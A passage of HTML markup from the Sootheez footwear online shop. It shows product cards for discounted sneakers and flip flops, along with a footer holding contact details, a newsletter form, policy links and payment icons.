                  srcset="//sootheez.com/cdn/shop/files/34_74f0c8c8-d590-47b1-874c-6d641bbbeb0c.png?v=1753113077&width=165 165w,//sootheez.com/cdn/shop/files/34_74f0c8c8-d590-47b1-874c-6d641bbbeb0c.png?v=1753113077&width=360 360w,//sootheez.com/cdn/shop/files/34_74f0c8c8-d590-47b1-874c-6d641bbbeb0c.png?v=1753113077&width=533 533w,//sootheez.com/cdn/shop/files/34_74f0c8c8-d590-47b1-874c-6d641bbbeb0c.png?v=1753113077&width=720 720w,//sootheez.com/cdn/shop/files/34_74f0c8c8-d590-47b1-874c-6d641bbbeb0c.png?v=1753113077&width=940 940w,//sootheez.com/cdn/shop/files/34_74f0c8c8-d590-47b1-874c-6d641bbbeb0c.png?v=1753113077&width=1066 1066w,//sootheez.com/cdn/shop/files/34_74f0c8c8-d590-47b1-874c-6d641bbbeb0c.png?v=1753113077 1200w
                  "
                  src="//sootheez.com/cdn/shop/files/34_74f0c8c8-d590-47b1-874c-6d641bbbeb0c.png?v=1753113077&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/sneakers"
                  id="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7840921976931"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7840921976931 NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7840921976931"
                >
                  Premium Women&#39;s Healthy Sneakers
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7840921976931"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $80
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910452323__main-collection-product-grid-7840921976931"
            
          >
            
              <a
                href="/products/sneakers"
                id="CardLink-template--17929910452323__main-collection-product-grid-7840921976931"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910452323__main-collection-product-grid-7840921976931 Badge-template--17929910452323__main-collection-product-grid-7840921976931"
              >
                Premium Women&#39;s Healthy Sneakers
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910452323__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $139.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910452323__main-collection-product-grid-7840921976931"
              class="badge badge--bottom-left color-accent-2"
            >
              57%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 8;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=165 165w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=360 360w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=533 533w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=720 720w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=940 940w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566 1024w
                "
                src="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Arch Support Flip Flops - BOGO"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--17929910452323__main-collection-product-grid7939469770851-image"
              >
              
<img
                  srcset="//sootheez.com/cdn/shop/files/CH2.png?v=1767400036&width=165 165w,//sootheez.com/cdn/shop/files/CH2.png?v=1767400036&width=360 360w,//sootheez.com/cdn/shop/files/CH2.png?v=1767400036&width=533 533w,//sootheez.com/cdn/shop/files/CH2.png?v=1767400036&width=720 720w,//sootheez.com/cdn/shop/files/CH2.png?v=1767400036&width=940 940w,//sootheez.com/cdn/shop/files/CH2.png?v=1767400036 1024w
                  "
                  src="//sootheez.com/cdn/shop/files/CH2.png?v=1767400036&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/flip-flops-bogo"
                  id="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7939469770851"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7939469770851 NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7939469770851"
                >
                  Arch Support Flip Flops - BOGO
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7939469770851"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $59.98
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910452323__main-collection-product-grid-7939469770851"
            
          >
            
              <a
                href="/products/flip-flops-bogo"
                id="CardLink-template--17929910452323__main-collection-product-grid-7939469770851"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910452323__main-collection-product-grid-7939469770851 Badge-template--17929910452323__main-collection-product-grid-7939469770851"
              >
                Arch Support Flip Flops - BOGO
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910452323__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910452323__main-collection-product-grid-7939469770851"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 9;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/black_08f3e0a3-ff02-4b62-ae5b-df42fed4f638.jpg?v=1764029080&width=165 165w,//sootheez.com/cdn/shop/files/black_08f3e0a3-ff02-4b62-ae5b-df42fed4f638.jpg?v=1764029080&width=360 360w,//sootheez.com/cdn/shop/files/black_08f3e0a3-ff02-4b62-ae5b-df42fed4f638.jpg?v=1764029080&width=533 533w,//sootheez.com/cdn/shop/files/black_08f3e0a3-ff02-4b62-ae5b-df42fed4f638.jpg?v=1764029080&width=720 720w,//sootheez.com/cdn/shop/files/black_08f3e0a3-ff02-4b62-ae5b-df42fed4f638.jpg?v=1764029080 800w
                "
                src="//sootheez.com/cdn/shop/files/black_08f3e0a3-ff02-4b62-ae5b-df42fed4f638.jpg?v=1764029080&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sootheez FlexSlip Relief Sneaker"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--17929910452323__main-collection-product-grid7925333885027-image"
              >
              
<img
                  srcset="//sootheez.com/cdn/shop/files/pink_4a6898ea-294c-4cdb-8f70-a926f517ebc7.jpg?v=1764029080&width=165 165w,//sootheez.com/cdn/shop/files/pink_4a6898ea-294c-4cdb-8f70-a926f517ebc7.jpg?v=1764029080&width=360 360w,//sootheez.com/cdn/shop/files/pink_4a6898ea-294c-4cdb-8f70-a926f517ebc7.jpg?v=1764029080&width=533 533w,//sootheez.com/cdn/shop/files/pink_4a6898ea-294c-4cdb-8f70-a926f517ebc7.jpg?v=1764029080&width=720 720w,//sootheez.com/cdn/shop/files/pink_4a6898ea-294c-4cdb-8f70-a926f517ebc7.jpg?v=1764029080 800w
                  "
                  src="//sootheez.com/cdn/shop/files/pink_4a6898ea-294c-4cdb-8f70-a926f517ebc7.jpg?v=1764029080&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/flexslip-relief-sneaker"
                  id="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7925333885027"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7925333885027 NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7925333885027"
                >
                  Sootheez FlexSlip Relief Sneaker
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7925333885027"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $59.98
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910452323__main-collection-product-grid-7925333885027"
            
          >
            
              <a
                href="/products/flexslip-relief-sneaker"
                id="CardLink-template--17929910452323__main-collection-product-grid-7925333885027"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910452323__main-collection-product-grid-7925333885027 Badge-template--17929910452323__main-collection-product-grid-7925333885027"
              >
                Sootheez FlexSlip Relief Sneaker
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910452323__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910452323__main-collection-product-grid-7925333885027"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17929912221795__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17929912221795__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17929912221795__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17929912221795__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(46deg, rgba(52, 133, 236, 1) 13%, rgba(170, 248, 219, 1) 86%);
    
      
      --gradient-background: url('//sootheez.com/cdn/shop/files/6.jpg?v=1739468199') center center / cover no-repeat;
      
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--17929912221795__footer color-accent-1 gradient section-sections--17929912221795__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Sootheez™ Footwear</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Office Address</strong>: 8770 W Bryn Mawr Ave, Chicago, IL 60631, United States<strong> (Not a Returning Address)</strong><br/><br/><strong>Phone:</strong> +1 (312) 270-1572</p><p>Our customer service team is available from <strong>Monday/Friday: 9am - 4pm Central Time</strong></p><p><a href="mailto:contact@sootheez.com" target="_blank" title="mailto:contact@sootheez.com">contact@ Sootheez.com</a></p><h3>Join The Community!</h3>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17929912221795__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17929912221795__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="https://sootheez.com/blogs/articles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://sootheez.com/pages/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/collab"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ambassadors Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_T3WUGr {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_T3WUGr {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_T3WUGr">Facebook Disclaimer</h2><div class="footer-block__details-content rte">
                      <p>This site is not part of the Meta website or Meta Platforms, Inc. Additionally, this site is NOT endorsed by Meta in any way. META is a trademark of META, Inc.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
